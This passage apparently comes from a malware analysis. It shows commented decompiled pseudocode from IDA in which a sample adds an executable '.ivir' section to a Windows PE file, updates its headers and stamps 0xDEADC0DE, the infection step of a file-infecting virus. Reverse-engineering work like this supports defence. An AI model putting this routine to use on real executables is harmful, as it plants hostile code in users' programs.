 strcpy((char *)(RelocSizeOfRawDataRVA + lpPEStart + 24), ".ivir");// .ivir Section Header Name
*(_WORD *)(RelocSizeOfRawDataRVA + lpPEStart + 30) = '\0';
lpIvirSection = *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart - 4)
+ *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart - 8);// RelocVirtualAddress + RelocVirtualSize
SectionAlignment = *(_DWORD *)(lpPEStart + 0x38);
if ( lpIvirSection % SectionAlignment )// Align start of .iver section
lpIvirSection += SectionAlignment - lpIvirSection % SectionAlignment;
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x24) = lpIvirSection;// .ivir VirtualAddress
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x20) = 0xD80;// .ivir VirtualSize
FileAlignment = *(_DWORD *)(lpPEStart + 0x3C);
if ( 0xD80 % FileAlignment ) // Makes sure that the virtual size will of a correct size
AlignedVirtualSize = FileAlignment - 0xD80 % FileAlignment + 0xD80;
else
AlignedVirtualSize = 0xD80;
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x28) = 0xD80;// .ivir SizeOfRawData
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x2C) = *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart)// .ivir Ptr to raw data
+ *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 4);
*(_QWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x30) = 0i64;// .ivir ptr to relocations
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x38) = 0;// .ivir # of relocations
*(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x3C) = 0x60500060;//
// .ivir section flags:
// Contains Exec code
// Contains initialized data
// Align Data on 16 byte boundary
// Section can be executed
// Section can be read
++*(_WORD *)(lpPEStart + 6); // Increment the sections count in File Hdr
EndOfImage = *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x24)// VirtualAddr + VirtualSize
+ *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x20);
SectionAlignment_1 = *(_DWORD *)(lpPEStart + 0x38);
if ( EndOfImage % SectionAlignment_1 )// Align section
EndOfImage += SectionAlignment_1 - EndOfImage % SectionAlignment_1;
*(_DWORD *)(lpPEStart + 0x50) = EndOfImage;// Update size of image
*(_DWORD *)(lpPEStart + 8) = 0xDEADC0DE;// Update Time stamp
IvirSectionFlags = *(_DWORD *)(RelocSizeOfRawDataRVA + lpPEStart + 0x3C);
tart 0:187 (1BA58) (Synchronized with IDA View-A, Hex View-1)